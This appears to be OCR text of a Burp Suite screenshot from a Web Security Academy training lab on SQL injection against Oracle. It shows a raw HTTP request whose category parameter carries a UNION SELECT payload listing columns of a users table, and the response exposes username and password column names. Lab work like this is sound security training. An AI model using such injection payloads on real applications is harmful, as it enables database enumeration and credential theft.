 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_MPGBNR'-- HTTP/2
2 Host: 0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net
3 Cookie: session=4r7p479MteGfJHw186eSSaLBr06RDplw
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns WHERE
table_name='USERS_MPGBNR'--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
EMAIL
PASSWORD_KSLGEY
USERNAME_DDLRLR